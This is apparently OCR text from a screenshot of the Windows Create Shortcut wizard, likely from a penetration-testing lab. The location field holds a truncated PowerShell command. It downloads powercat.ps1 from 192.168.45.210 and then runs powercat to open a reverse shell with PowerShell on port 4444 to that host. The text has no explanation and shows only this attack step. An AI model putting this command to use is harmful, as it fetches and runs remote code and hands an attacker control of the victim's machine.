 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers or
Internet addresses.
Type the location of the item:
68.45.210/powercat.ps1'); powercat -c 192.168.45.210 -p 4444 -e powershell"
Browse...
Click Next to continue.
Next
Cancel